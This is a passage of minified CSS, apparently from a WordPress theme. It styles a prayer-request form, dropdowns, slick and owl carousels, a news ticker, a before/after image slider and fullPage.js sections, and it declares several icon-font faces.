#e3e3e3;margin-bottom:50px;padding-left:20px}#praybox_wrapper input[name^=pbx]:focus{transition:all .24s ease;-webkit-transition:all .24s ease;border:none;box-shadow:none;border-bottom:1px solid #e3e3e3}#praybox_wrapper textarea[name^=pbx]{border:none;box-shadow:none;border-bottom:1px solid #e3e3e3;background-color:#fff;padding-left:20px}#praybox_wrapper .pbx-formfield:nth-of-type(7){margin-top:25px}#praybox_wrapper .pbx-formfield:nth-of-type(7):after{margin-top:-1px}#praybox_wrapper .pbx-formfield:after{content:"";height:1px;width:0;position:absolute;transition:all .3s ease;background-color:#000;z-index:10000;margin-top:-51px}#praybox_wrapper .pbx-formfield.pbx-active:after{width:96%}.pbx-formfield input[type=submit]{background-color:#437df9}#praybox_wrapper input[type=text]:hover{box-shadow:none}#praybox_wrapper .pbx-form{border:1px solid #e3e3e3;padding:70px 30px 50px;margin-bottom:60px}#praybox_wrapper .pbx-formfield:last-child{margin-left:18px}#praybox_wrapper .pbx-formfield input[type=submit]:last-child{margin-top:53px}.nice-select{border:1px solid #e8e8e8;box-sizing:border-box;display:block;float:left;font-family:inherit;position:relative;text-align:left!important;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;user-select:none;white-space:nowrap;width:auto}.nice-select.open,.nice-select:active,.nice-select:focus,.nice-select:hover{border-color:#e2e2e2}.nice-select:after{display:block;position:absolute;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);-ms-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}.nice-select .list,.nice-select:after,.slick-slide.dragging img{pointer-events:none}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide .list{left:0!important;right:0!important}.nice-select.right{float:right}.nice-select.right .list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small .option{line-height:34px;min-height:34px}.nice-select .list{background-color:#fff;border-radius:0;box-shadow:0 5px 32px -7px rgba(0,0,0,.15);box-sizing:border-box;margin:4px 0 0;opacity:0;overflow:hidden;padding:0;position:absolute;top:100%;left:0;right:0;-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(.75) translateY(-21px);-ms-transform:scale(.75) translateY(-21px);transform:scale(.75) translateY(-21px);-webkit-transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;transition:all .2s cubic-bezier(.5,0,0,1.25),opacity .15s ease-out;z-index:9}.nice-select .list:hover .option:not(:hover){background-color:transparent!important}.nice-select .option{font-size:12px;line-height:28px;list-style:none;min-height:28px;padding-left:18px;padding-right:29px;text-align:left;-webkit-transition:all .2s;transition:all .2s}.nice-select .option.focus,.nice-select .option.selected.focus,.nice-select .option:hover{background-color:#f6f6f6}.nice-select .option.selected{font-weight:600}.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select .list{display:none}.no-csspointerevents .nice-select.open .list,.slick-list,.slick-slider,.slick-track{display:block}.nice-select{clear:none;min-width:220px;background-color:#f3f3f3;border-color:#e2e2e2;border-radius:0;font-size:12px;margin-right:12px;color:#707070;letter-spacing:0;height:41px;line-height:31px}.slick-track:after,.wp-pagenavi{clear:both}.nice-select .current{padding:4px 29px 4px 10px}.whb-nav-wrap #nav>li.mega .nice-select .list{background:#fff;border:1px solid #fdfdfd;border-top:0;box-shadow:0 4px 20px -8px rgba(0,0,0,.17)}.nice-select:after{font-family:simple-line-icons;content:"\e604";border:0;height:100%;width:34px;line-height:3;right:0;top:0;bottom:1px;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);margin-top:0;padding:0 11px;background-color:#fff;color:#437df9;font-size:13px;font-weight:700;border-left:1px solid #e2e2e2}.slick-dots li button:before,.slick-next:before,.slick-prev:before{font-family:slick;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.nice-select.open:after{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.slick-slider{position:relative;box-sizing:border-box;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y}.slick-list{position:relative;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0}.slick-track:after,.slick-track:before{display:table;content:''}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-dots,.slick-next,.slick-prev{position:absolute;display:block;padding:0}.slick-loading .slick-list{background:url(../../../images/ajax-loader.gif) center center no-repeat #fff}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(../../../fonts/slick.eot);src:url(../../../fonts/slick.eot?#iefix) format('embedded-opentype'),url(../../../fonts/slick.woff) format('woff'),url(../../../fonts/slick.ttf) format('truetype'),url(../../../fonts/slick.svg#slick) format('svg')}.slick-next,.slick-prev{font-size:0;line-height:0;top:50%;width:20px;height:20px;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.fp-controlArrow,.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-size:20px;line-height:1;opacity:.75;color:#fff}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}.slick-next:before,[dir=rtl] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}[dir=rtl] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{bottom:-25px;width:100%;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-moz-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fp-controlArrow,.twentytwenty-container{-webkit-user-select:none;-moz-user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../../../images/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.wn-like-wrapper a{border-bottom:0!important;text-decoration:none!important}.wn-like-button{padding:.375em .625em;font-size:1em;line-height:1;font-weight:400}a.liked{color:#da1b1b}a.liked:active,a.liked:focus,a.liked:hover{color:#437df9}.wn-like-count,a.liked span.wn-like-count{color:#b4b4b4}.wn-like-icon{margin-right:.3125em}.wn-like-icon svg{fill:currentColor;width:1em;height:1em}.wn-like-icon svg:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0}.wn-like-count{font-size:.625em;text-transform:uppercase}.loader,.loader:after,.loader:before{background:rgba(0,0,0,.2);-webkit-animation:load333 1s infinite ease-in-out;animation:load333 1s infinite ease-in-out;width:2px;height:20px}.loader:after,.loader:before{position:absolute;top:0;content:''}.loader:before{left:-.375em;-webkit-animation-delay:-.32s;animation-delay:-.32s}.loader{text-indent:-9999em;display:inline-block;position:relative;font-size:1em;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation-delay:-.16s;animation-delay:-.16s}.loader:after{left:.375em}@-webkit-keyframes load333{0%,100%,80%{box-shadow:0 0 rgba(0,0,0,.2);height:20px}40%{box-shadow:0 -.3em rgba(0,0,0,.2);height:30px}}@keyframes load333{0%,100%,80%{box-shadow:0 0 rgba(0,0,0,.2);height:20px}40%{box-shadow:0 -.3em rgba(0,0,0,.2);height:30px}}/*!
 * Before After Image and Movement
 */.twentytwenty-after-label,.twentytwenty-before-label,.twentytwenty-container.active .twentytwenty-overlay .twentytwenty-after-label,.twentytwenty-container.active .twentytwenty-overlay .twentytwenty-before-label,.twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-after-label,.twentytwenty-container.active :hover.twentytwenty-overlay .twentytwenty-before-label{opacity:0}.twentytwenty-horizontal .twentytwenty-handle:after,.twentytwenty-horizontal .twentytwenty-handle:before,.twentytwenty-vertical .twentytwenty-handle:after,.twentytwenty-vertical .twentytwenty-handle:before{content:" ";display:block;background:#fff;position:absolute;z-index:30}.twentytwenty-after-label:before,.twentytwenty-before-label:before{content:attr(data-content);color:#fff;font-size:13px;letter-spacing:.1em;position:absolute;background:rgba(255,255,255,.2);line-height:38px;padding:0 20px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.twentytwenty-horizontal .twentytwenty-handle:after,.twentytwenty-horizontal .twentytwenty-handle:before{width:3px;height:9999px;left:50%}.twentytwenty-vertical .twentytwenty-handle:after,.twentytwenty-vertical .twentytwenty-handle:before{width:9999px;height:3px;top:50%;margin-top:-1.5px}.twentytwenty-after-label,.twentytwenty-before-label,.twentytwenty-overlay{position:absolute;top:0;width:100%;height:100%;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;transition-duration:.5s}.twentytwenty-after-label,.twentytwenty-before-label{-webkit-transition-property:opacity;-moz-transition-property:opacity;transition-property:opacity}.twentytwenty-container.active .twentytwenty-overlay,.twentytwenty-container.active :hover.twentytwenty-overlay,.twentytwenty-overlay{background:rgba(0,0,0,0)}.twentytwenty-horizontal .twentytwenty-after-label:before,.twentytwenty-horizontal .twentytwenty-before-label:before{top:50%;margin-top:-19px}.twentytwenty-vertical .twentytwenty-after-label:before,.twentytwenty-vertical .twentytwenty-before-label:before{left:50%;margin-left:-45px;text-align:center;width:90px}.twentytwenty-down-arrow,.twentytwenty-left-arrow,.twentytwenty-right-arrow,.twentytwenty-up-arrow{width:0;height:0;border:6px inset transparent;position:absolute}.twentytwenty-left-arrow,.twentytwenty-right-arrow{top:50%;margin-top:-6px}.twentytwenty-down-arrow,.twentytwenty-up-arrow{left:50%;margin-left:-6px}.twentytwenty-container{box-sizing:content-box;z-index:0;overflow:hidden;position:relative}.twentytwenty-container img{max-width:100%;position:absolute;top:0;display:block}.twentytwenty-container *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.twentytwenty-horizontal .twentytwenty-before-label:before{left:10px}.twentytwenty-horizontal .twentytwenty-after-label:before{right:10px}.twentytwenty-vertical .twentytwenty-before-label:before{top:10px}.twentytwenty-vertical .twentytwenty-after-label:before{bottom:10px}.twentytwenty-overlay{-webkit-transition-property:background;-moz-transition-property:background;transition-property:background;z-index:25}.twentytwenty-overlay:hover{background:rgba(0,0,0,.5)}.twentytwenty-overlay:hover .twentytwenty-after-label,.twentytwenty-overlay:hover .twentytwenty-before-label{opacity:1}.twentytwenty-before{z-index:20}.twentytwenty-after{z-index:10}.twentytwenty-handle{height:38px;width:38px;position:absolute;left:50%;top:50%;margin-left:-22px;margin-top:-22px;border:3px solid #fff;-webkit-border-radius:1000px;-moz-border-radius:1000px;border-radius:1000px;-webkit-box-shadow:0 0 12px rgba(51,51,51,.5);-moz-box-shadow:0 0 12px rgba(51,51,51,.5);box-shadow:0 0 12px rgba(51,51,51,.5);z-index:40;cursor:pointer}.twentytwenty-horizontal .twentytwenty-handle:before{bottom:50%;margin-bottom:22px;-webkit-box-shadow:0 3px 0 #fff,0 0 12px rgba(51,51,51,.5);-moz-box-shadow:0 3px 0 #fff,0 0 12px rgba(51,51,51,.5);box-shadow:0 3px 0 #fff,0 0 12px rgba(51,51,51,.5)}.twentytwenty-horizontal .twentytwenty-handle:after{top:50%;margin-top:22px;-webkit-box-shadow:0 -3px 0 #fff,0 0 12px rgba(51,51,51,.5);-moz-box-shadow:0 -3px 0 #fff,0 0 12px rgba(51,51,51,.5);box-shadow:0 -3px 0 #fff,0 0 12px rgba(51,51,51,.5)}.twentytwenty-vertical .twentytwenty-handle:before{left:50%;margin-left:22px;-webkit-box-shadow:3px 0 0 #fff,0 0 12px rgba(51,51,51,.5);-moz-box-shadow:3px 0 0 #fff,0 0 12px rgba(51,51,51,.5);box-shadow:3px 0 0 #fff,0 0 12px rgba(51,51,51,.5)}.twentytwenty-vertical .twentytwenty-handle:after{right:50%;margin-right:22px;-webkit-box-shadow:-3px 0 0 #fff,0 0 12px rgba(51,51,51,.5);-moz-box-shadow:-3px 0 0 #fff,0 0 12px rgba(51,51,51,.5);box-shadow:-3px 0 0 #fff,0 0 12px rgba(51,51,51,.5)}.twentytwenty-left-arrow{border-right:6px solid #fff;left:50%;margin-left:-17px}.twentytwenty-right-arrow{border-left:6px solid #fff;right:50%;margin-right:-17px}.twentytwenty-up-arrow{border-bottom:6px solid #fff;top:50%;margin-top:-17px}.twentytwenty-down-arrow{border-top:6px solid #fff;bottom:50%;margin-bottom:-17px}#scrollator_holder{position:absolute;top:0;left:0;width:0;height:0}.scrollator{overflow:hidden!important}.scrollator_lane_holder{position:absolute;top:0;right:0;bottom:0;-moz-box-sizing:border-box;box-sizing:border-box;width:15px;background-color:transparent;opacity:0;-webkit-transition:width .2s,opacity .2s;-moz-transition:width .2s,opacity .2s;-ms-transition:width .2s,opacity .2s;-o-transition:width .2s,opacity .2s;transition:width .2s,opacity .2s}.scrollator_lane{position:absolute;top:3px;right:3px;bottom:3px;left:3px;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;background-color:rgba(64,64,64,0);-webkit-transition:background .2s;-moz-transition:background .2s;-ms-transition:background .2s;-o-transition:background .2s;transition:background .2s}.scrollator_lane_holder.scrollator_on_body{position:fixed}.scrollator_handle,.scrollator_handle_holder{position:absolute;-moz-box-sizing:border-box}.scrollator_lane_holder.hover,.scrollator_lane_holder:hover{width:21px}.scrollator_lane_holder.hover>.scrollator_lane,.scrollator_lane_holder:hover>.scrollator_lane{background-color:rgba(64,64,64,.25)}.scrollator_handle_holder{box-sizing:border-box;margin:0 -3px;width:15px;background-color:transparent;-webkit-transition:width .2s,height .1s,top .1s;-moz-transition:width .2s,height .1s,top .1s;-ms-transition:width .2s,height .1s,top .1s;-o-transition:width .2s,height .1s,top .1s;transition:width .2s,height .1s,top .1s}.scrollator_handle{top:0;right:3px;bottom:0;left:3px;box-sizing:border-box;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;background-color:rgba(64,64,64,.7)}.ticker,.ticker-content,.ticker-wrapper.has-js{position:relative;overflow:hidden}.scrollator_lane_holder.hover .scrollator_handle_holder,.scrollator_lane_holder:hover .scrollator_handle_holder{width:21px}.ticker-wrapper.has-js{margin:0;padding:0 20px 0 0;display:block}@media (min-width:480px){.controls-is-active .ticker-wrapper.has-js{padding-right:70px}}.ticker{width:100%;display:block}.ticker-content{display:none;left:10px;line-height:35px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;max-width:calc(100% - 10px);width:auto;margin-bottom:0}.top-nav-dark .ticker-content{background-color:#2c2e32}.ticker-content:focus{outline:0}.ticker-content.is-paused{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}.ticker-swipe{position:absolute;top:0;left:10px;display:block;width:calc(100% - 10px);height:100%}.ticker-swipe span{margin-left:1px;width:7px;position:relative}.ticker-swipe span:after{content:"_"}.ticker-content,.ticker-swipe{background-color:#fff}.box-dark-skin .ticker-content,.box-dark-skin .ticker-swipe,.top-nav-dark .ticker-content,.top-nav-dark .ticker-swipe{background-color:#2c2e32}.ticker-dir-left .ticker,.ticker-dir-left .ticker-content{float:left}.ticker-dir-right .ticker,.ticker-dir-right .ticker-content{float:right}.fp-slide,.wn-news-ticker .ticker-controls li{float:left}.ticker-title{display:inline-block;position:absolute;width:0;height:0;opacity:0}.wn-news-ticker{position:relative;background:#fff;border:1px solid #eaeaea;padding:18px 0;box-shadow:0 2px 10px -3px rgba(0,0,0,.1)}.wn-news-ticker .ticker-controls{overflow:hidden;margin:0;position:absolute;top:50%;transform:translate(0,-50%);right:7px;background:#fff;padding-left:7px}.wn-news-ticker .ticker-controls:after{content:'';height:34px;width:1px;background:#e9e9e9;position:absolute;left:0;z-index:999999}.wn-news-ticker .ticker-controls .jnt-next,.wn-news-ticker .ticker-controls .jnt-play-pause,.wn-news-ticker .ticker-controls .jnt-prev{width:20px;height:20px;color:#2c2c2c;cursor:pointer;margin:0 5px}.wn-news-ticker .ticker-controls .jnt-next:before,.wn-news-ticker .ticker-controls .jnt-play-pause:before,.wn-news-ticker .ticker-controls .jnt-prev:before{font-family:themify}.wn-news-ticker .ticker-controls .jnt-prev:before{content:'\e629'}.wn-news-ticker .ticker-controls .jnt-next:before{content:'\e628'}.wn-news-ticker .ticker-controls .jnt-play-pause:before{content:'\e6ae';font-size:17px;position:absolute;top:-3px}.wn-news-ticker .ticker-controls .jnt-play-pause.paused:before{content:'\e6ad';font-size:20px;position:absolute;top:-5px}/*!
 * fullPage 2.9.5
 * https://github.com/alvarotrigo/fullPage.js
 * MIT licensed
 *
 * Copyright (C) 2013 alvarotrigo.com - A project by Alvaro Trigo
 */.fp-enabled body,html.fp-enabled{margin:0;padding:0;overflow:hidden;-webkit-tap-highlight-color:transparent}.fp-section{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.wn-edge-onepage .wn-section{padding:0;overflow:hidden}.fp-slide,.fp-slidesContainer{height:100%;display:block}.fp-slides{z-index:1;height:100%;overflow:hidden;position:relative;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.fp-section.fp-table,.fp-slide.fp-table{display:table;table-layout:fixed;width:100%}.fp-tableCell{display:table-cell;width:100%;height:100%}.fp-slidesContainer{float:left;position:relative}.fp-controlArrow{-khtml-user-select:none;-ms-user-select:none;position:absolute;z-index:4;top:50%;cursor:pointer;width:0;height:0;border-style:solid;margin-top:-38px;transform:translate3d(0,0,0)}#fp-nav,.fp-slidesNav{opacity:1;-webkit-transform:translate3d(0,0,0)}.fp-controlArrow.fp-prev{left:15px;width:0;border-width:38.5px 34px 38.5px 0;border-color:transparent #fff transparent transparent}.fp-controlArrow.fp-next{right:15px;border-width:38.5px 0 38.5px 34px;border-color:transparent transparent transparent #fff}.fp-scrollable{overflow:hidden;position:relative}.fp-scroller{overflow:hidden}.iScrollIndicator{border:0!important}.fp-notransition{-webkit-transition:none!important;transition:none!important}#fp-nav{position:fixed;z-index:100;margin-top:-32px;top:50%;right:0}#fp-nav.right{right:0}#fp-nav.left{left:17px}.fp-slidesNav{position:absolute;z-index:4;-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0!important;right:0;margin:0 auto!important}.fp-slidesNav.bottom{bottom:17px}.fp-slidesNav.top{top:17px}#fp-nav ul li{list-style:none;display:table;position:relative;margin-bottom:29px}#fp-nav ul li a{width:38px;height:1px}#fp-nav ul li a.active,#fp-nav ul li a.active span{width:100px;transition:all .3s ease;-webkit-transition:all .3s ease}#fp-nav ul li a{background:#fff;box-shadow:1px 1px 26px 1px rgba(0,0,0,.8);transition:all .3s ease;-webkit-transition:all .3s ease;display:block;position:absolute;right:0;color:#fff;text-shadow:0 0 11px rgba(0,0,0,.9)}#fp-nav ul li span{position:absolute;left:-15px;top:-11px}.fp-auto-height .fp-slide,.fp-auto-height .fp-tableCell,.fp-auto-height.fp-section,.fp-responsive .fp-auto-height-responsive .fp-slide,.fp-responsive .fp-auto-height-responsive .fp-tableCell,.fp-responsive .fp-auto-height-responsive.fp-section{height:auto!important}.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:1px solid #BFBFBF;padding:3px 5px;margin:2px}.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#000}.wp-pagenavi span.current{font-weight:700}
@font-face{font-family:WnFontAwesomeB;font-style:normal;font-weight:400;src:url(../../../fonts/fa-brands-400.eot);src:url(../../../fonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(../../../fonts/fa-brands-400.woff2) format("woff2"),url(../../../fonts/fa-brands-400.woff) format("woff"),url(../../../fonts/fa-brands-400.ttf) format("truetype"),url(../../../fonts/fa-brands-400.svg#fontawesome) format("svg")}@font-face{font-family:slick;font-style:normal;src:url(../../../fonts/slick.eot);src:url(../../../fonts/slick.eot?#iefix) format("embedded-opentype"),url(../../../fonts/slick.woff2) format("woff2"),url(../../../fonts/slick.woff) format("woff"),url(../../../fonts/slick.ttf) format("truetype"),url(../../../fonts/slick.svg#fontawesome) format("svg")}@font-face{font-family:WnFontAwesome;font-style:normal;font-weight:400;src:url(../../../fonts/fa-regular-400.eot);src:url(../../../fonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(../../../fonts/fa-regular-400.woff2) format("woff2"),url(../../../fonts/fa-regular-400.woff) format("woff"),url(../../../fonts/fa-regular-400.ttf) format("truetype"),url(../../../fonts/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-family:WnFontAwesome;font-style:normal;font-weight:900;src:url(../../../fonts/fa-solid-900.eot);src:url(../../../fonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(../../../fonts/fa-solid-900.woff2) format("woff2"),url(../../../fonts/fa-solid-900.woff) format("woff"),url(../../../fonts/fa-solid-900.ttf) format("truetype"),url(../../../fonts/fa-solid-900.svg#fontawesome) format("svg")}@font-face{font-family:linecons;src:url(../../../fonts/linecons.eot);src:url(../../../fonts/linecons.eot?#iefix) format("embedded-opentype"),url(../../../fonts/linecons.woff) format("woff"),url(../../../fonts/linecons.ttf) format("truetype"),url(../../../fonts/linecons.svg) format("svg")}@font-face{font-family:simple-line-icons;src:url(../../../fonts/Simple-Line-Icons.eot?v=2.4.0);src:url(../../../fonts/Simple-Line-Icons.eot?v=2.4.0#iefix) format("embedded-opentype"),url(../../../fonts/Simple-Line-Icons.woff2?v=2.4.0) format("woff2"),url(../../../fonts/Simple-Line-Icons.ttf?v=2.4.0) format("truetype"),url(../../../fonts/Simple-Line-Icons.woff?v=2.4.0) format("woff"),url(../../../fonts/Simple-Line-Icons.svg?v=2.4.0#simple-line-icons) format("svg");font-weight:400;font-style:normal}@font-face{font-family:et-line;src:url(../../../fonts/et-line.eot);src:url(../../../fonts/et-line.eot?#iefix) format("embedded-opentype"),url(../../../fonts/et-line.woff) format("woff"),url(../../../fonts/et-line.ttf) format("truetype"),url(../../../fonts/et-line.svg#et-line) format("svg");font-weight:400;font-style:normal}@font-face{font-family:themify;src:url(../../../fonts/themify.eot);src:url(../../../fonts/themify.eot?#iefix) format("embedded-opentype"),url(../../../fonts/themify.woff) format("woff"),url(../../../fonts/themify.ttf) format("truetype"),url(../../../fonts/themify.svg?#themify) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Pe-icon-7-stroke;src:url(../../../fonts/Pe-icon-7-stroke.eot?d7yf1v);src:url(../../../fonts/Pe-icon-7-stroke.eot?#iefixd7yf1v) format("embedded-opentype"),url(../../../fonts/Pe-icon-7-stroke.woff?d7yf1v) format("woff"),url(../../../fonts/Pe-icon-7-stroke.ttf?d7yf1v) format("truetype"),url(../../../fonts/Pe-icon-7-stroke.svg?d7yf1v#Pe-icon-7-stroke) format("svg");font-weight:400;font-style:normal}@font-face{font-family:linea-basic-10;src:url(../../../fonts/linea-basic-10.eot);src:url(../../../fonts/linea-basic-10.eot?#iefix) format("embedded-opentype"),url(../../../fonts/linea-basic-10.woff) format("woff"),url(../../../fonts/linea-basic-10.ttf) format("truetype"),url(../../../fonts/linea-basic-10.svg#linea-basic-10) format("svg");font-weight:400;font-style:normal}@font-face{font-family:linea-ecommerce-10;src:url(../../../fonts/linea-ecommerce-10.eot);src:url(../../../fonts/linea-ecommerce-10.eot?#iefix) format("embedded-opentype"),url(../../../fonts/linea-ecommerce-10.woff) format("woff"),url(../../../fonts/linea-ecommerce-10.ttf) format("truetype"),url(../../../fonts/linea-ecommerce-10.svg#linea-ecommerce-10) format("svg");font-weight:400;font-style:normal}@font-face{font-family:linea-arrows-10;src:url(../../../fonts/linea-arrows-10.eot);src:url(../../../fonts/linea-arrows-10.eot?#iefix) format("embedded-opentype"),url(../../../fonts/linea-arrows-10.woff) format("woff"),url(../../../fonts/linea-arrows-10.ttf) format("truetype"),url(../../../fonts/linea-arrows-10.svg#linea-arrows-10) format("svg");font-weight:400;font-style:normal}@font-face{font-family:linea-software-10;src:url(../../../fonts/linea-software-10.eot);src:url(../../../fonts/linea-software-10.eot?#iefix) format("embedded-opentype"),url(../../../fonts/linea-software-10.woff) format("woff"),url(../../../fonts/linea-software-10.ttf) format("truetype"),url(../../../fonts/linea-software-10.svg#linea-software-10) format("svg");font-weight:400;font-style:normal}.wn-fab{font-family:WnFontAwesomeB}.wn-fa,.wn-far,.wn-fas{font-family:WnFontAwesome}.wn-far{font-weight:400}.wn-fa,.wn-fas{font-weight:900}[class*=" ti-"],[class*=" pe-7s-"],[class*=li_],[class*=sl-],[class^=pe-7s-],[class^=ti-]{font-style:normal;font-weight:400;font-variant:normal;text-transform:none;speak:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;line-height:1}[class*=li_]{font-family:linecons}[class*=sl-]:not(.fa-asl-interpreting){font-family:simple-line-icons}[class*=" ultsl-"],[class^=ultsl-]{font-family:ult-silk!important}[class*=" ti-"],[class^=ti-]{font-family:themify}[class*=" pe-7s-"],[class^=pe-7s-]{display:inline-block;font-family:Pe-icon-7-stroke}[class*=" icon-basic"]:before,[class^=icon-basic]:before{font-family:linea-basic-10!important}[class*=" icon-ecommerce"]:before,[class^=icon-ecommerce]:before{font-family:linea-ecommerce-10!important}[class*=" icon-arrows"]:before,[class^=icon-arrows]:before{font-family:linea-arrows-10!important}[class*=" icon-software"]:before,[class^=icon-software]:before{font-family:linea-software-10!important}[class*=" icon-basic"]:before,[class*=" icon-ecommerce"]:before,[class*=" icon-arrows"]:before,[class*=" 